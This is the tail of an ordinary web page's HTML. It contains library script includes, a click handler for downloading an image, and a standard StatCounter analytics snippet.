			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>